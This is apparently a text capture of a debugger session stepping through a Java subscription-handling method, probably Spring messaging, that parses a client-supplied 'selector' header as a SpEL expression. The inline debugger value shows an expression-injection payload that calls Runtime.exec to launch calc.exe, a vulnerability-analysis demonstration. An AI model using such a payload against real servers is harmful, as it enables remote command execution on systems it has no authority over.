 protected void addSubscriptionInternal(String sessionId, String subsId, String destination, Message<?> message) {  se
Expression expression = null;  expression: null
MessageHeaders headers = message.getHeaders();  headers:  size = 8  message: "GenericMessage [payload=byte[0], he
String selector = SimpMessageHeaderAccessor.getFirstNativeHeader(this.getSelectorHeaderName(), headers);  selecto
if (selector != null) {  selector: "T(java.lang.Runtime).getRuntime().exec('calc.exe')"
try {
expression = this.expressionParser.parseExpression(selector);
this.selectorHeaderInUse = true;
if (this.logger.isTraceEnabled()) {
this.logger.trace( o: "Subscription selector: [" + selector + "]");
}
} catch (Throwable var9) {
if (this.logger.isDebugEnabled()) {
this.logger.debug( o: "Failed to parse selector: " + selector, var9);
}
}
}